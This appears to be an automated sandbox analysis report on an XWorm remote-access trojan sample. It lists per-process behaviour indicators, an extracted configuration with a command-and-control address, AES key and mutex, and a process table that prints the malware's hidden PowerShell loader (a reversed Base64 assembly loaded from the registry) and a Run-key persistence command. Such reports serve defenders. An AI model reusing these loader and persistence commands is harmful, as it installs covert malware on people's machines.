





- MemProcFS.exe (PID: 7968)
- msiexec.exe (PID: 5612)
- MemProcFS.exe (PID: 7188)
- mmc.exe (PID: 4316)
Drops encrypted VBS script (Microsoft Script Encoder)
- WinRAR.exe (PID: 2764)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2764)
- explorer.exe (PID: 6484)
Launching a file from a Registry key
- reg.exe (PID: 5948)
- RegAsm.exe (PID: 7608)
- reg.exe (PID: 4056)
- DokanSetup.exe (PID: 7016)
Checks supported languages
- csc.exe (PID: 4240)
- MSBuild.exe (PID: 4444)
- cvtres.exe (PID: 6680)
- RegAsm.exe (PID: 7608)
- MSBuild.exe (PID: 7488)
- MSBuild.exe (PID: 7524)
- go-winpmem_amd64_1.0-rc2_signed.exe (PID: 6596)
- MSBuild.exe (PID: 6636)
- MSBuild.exe (PID: 7516)
- MSBuild.exe (PID: 7900)
- MSBuild.exe (PID: 6264)
- MSBuild.exe (PID: 8124)
- MSBuild.exe (PID: 7532)
- DokanSetup.exe (PID: 7284)
- MemProcFS.exe (PID: 7968)
- DokanSetup.exe (PID: 7016)
- MSBuild.exe (PID: 8124)
- wixstdba.exe (PID: 7380)
- MSBuild.exe (PID: 2564)
- msiexec.exe (PID: 5612)
- msiexec.exe (PID: 7904)
- dokanctl.exe (PID: 1664)
- MemProcFS.exe (PID: 7188)
- MSBuild.exe (PID: 8092)
- MSBuild.exe (PID: 1504)
- MSBuild.exe (PID: 8156)
- MSBuild.exe (PID: 4880)
- MSBuild.exe (PID: 4252)
- MSBuild.exe (PID: 6300)
- MSBuild.exe (PID: 6016)
- MSBuild.exe (PID: 8156)
- MSBuild.exe (PID: 1788)
- MSBuild.exe (PID: 688)
- MSBuild.exe (PID: 7636)
- MSBuild.exe (PID: 2588)
Reads the machine GUID from the registry
- csc.exe (PID: 4240)
- RegAsm.exe (PID: 7608)
- MemProcFS.exe (PID: 7968)
- DokanSetup.exe (PID: 7016)
- msiexec.exe (PID: 5612)
- MemProcFS.exe (PID: 7188)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 3204)
- wscript.exe (PID: 5948)
- explorer.exe (PID: 6484)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7540)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7540)

Manual execution by a user
- powershell.exe (PID: 7540)
- cmd.exe (PID: 7536)
Reads the computer name
- RegAsm.exe (PID: 7608)
- go-winpmem_amd64_1.0-rc2_signed.exe (PID: 6596)
- MemProcFS.exe (PID: 7968)
- wixstdba.exe (PID: 7380)
- DokanSetup.exe (PID: 7284)
- DokanSetup.exe (PID: 7016)
- msiexec.exe (PID: 5612)
- MemProcFS.exe (PID: 7188)
- msiexec.exe (PID: 7904)
- dokanctl.exe (PID: 1664)
Found Base64 encoded access to processes via PowerShell (YARA)
- cmd.exe (PID: 5900)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7676)
- msiexec.exe (PID: 5612)
The sample compiled with english language support
- WinRAR.exe (PID: 7676)
- DokanSetup.exe (PID: 7284)
- DokanSetup.exe (PID: 7016)
Process checks computer location settings
- DokanSetup.exe (PID: 7284)
Creates files in the program directory
- msiexec.exe (PID: 4916)
- DokanSetup.exe (PID: 7016)
- mmc.exe (PID: 4316)
- mmc.exe (PID: 1572)
Manages system restore points
- SrTasks.exe (PID: 5328)
Creates a software uninstall entry
- DokanSetup.exe (PID: 7016)
- msiexec.exe (PID: 5612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(4760) powershell.exe
C2 (1)198.23.227.212:6000
Keys
AES<9893074a>
Options
Splitter<Xwormmm>
Sleep time1
USB drop nameXWorm V6.5
MutexNd1I2jZ8MlhZQ7sT
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2025:11:12 14:13:18 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | sample_mal/ |
Total processes
294
Monitored processes
139
Malicious processes
21
Suspicious processes
30
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 668 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 688 | "C:\WINDOWS\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 916 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -Command $bb = 'HKCU:\Software\NbohlVSIuyfFOAA'; $hh = (Get-ItemProperty -Path $bb).d; $decoded = [Convert]::FromBase64String(($hh[-1..-$hh.Length] -join '')); [Reflection.Assembly]::Load($decoded); [hem.hem]::hem(($bb.Split('\')[-1])) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 988 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1036 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Pornos" /t REG_EXPAND_SZ /d "%Octagonally% -windowstyle 2 $Schannies='g'+'p';$Persistent=(.($Schannies) 'HKCU:\Software\Vitellicle\').'Spartelfarverne';%Octagonally% ($Persistent)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1148 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1504 | "C:\WINDOWS\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||

